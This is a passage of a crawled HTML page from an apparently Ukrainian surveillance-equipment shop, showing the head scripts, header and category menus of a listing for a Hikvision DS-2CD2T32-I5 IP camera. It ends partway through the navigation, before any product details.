

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/DS-2CD2T32-I5_6%D0%BC%D0%BC
body_size: 25636
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="IP видеокамера Hikvision DS-2CD2T32-I5, IP видеокамера Hikvision, купить IP видеокамеры Hikvision, камеры видеонаблюдения Hikvision" />
<meta name="description" content="IP видеокамера Hikvision DS-2CD2T32-I5. Купить IP видеокамеры Hikvision в Киеве! Лучшие цены и широкий выбор оборудования для видеонаблюдения. Компания &amp;quot;ВИДЕОКАМЕРЫ&amp;quot; (044)222-50-35" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769020081','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6b16fae49649ee8b00db18f6c74bb7c8'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/DS-2CD2T32-I5_6%D0%BC%D0%BC" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 12100;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>IP видеокамера Hikvision DS-2CD2T32-I5 (6 мм)</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/DS-2CD2T32-I5_6%D0%BC%D0%BC">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/DS-2CD2T32-I5_6мм">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/DS-2CD2T32-I5_6мм">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
